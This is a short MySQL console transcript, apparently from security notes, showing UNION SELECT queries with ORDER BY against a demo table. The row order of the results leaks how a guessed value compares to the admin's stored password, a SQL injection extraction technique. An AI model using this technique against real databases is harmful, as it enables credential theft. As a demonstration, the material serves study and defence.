 mysql> select * from test where username='admin' union select 1,2,3 order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | 3        |
|  1 | admin    | admin    |
+----+----------+----------+
2 rows in set (0.00 sec)

mysql> select * from test where username='admin' union select 1,2,'b' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | admin    |
|  1 | 2        | b        |
+----+----------+----------+
2 rows in set (0.00 sec)